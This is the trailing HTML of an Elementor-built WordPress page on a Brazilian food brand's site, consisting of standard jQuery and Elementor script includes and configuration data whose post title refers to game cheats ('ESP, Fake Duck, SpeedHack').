					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7eafd9c elementor-widget elementor-widget-spacer" data-id="7eafd9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tiojorge.com.br\/wp-admin\/admin-ajax.php","nonce":"d2c9b38d6f","urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3" id="share-link-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1640,"title":"Legit%20Internal%20Hacks%20%7C%20ESP%2C%20Fake%20Duck%2C%20SpeedHack%20%E2%80%93%20Tio%20Jorge%20%7C%20CDA%20Alimentos","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3" id="preloaded-modules-js"></script>

</body>
</html>
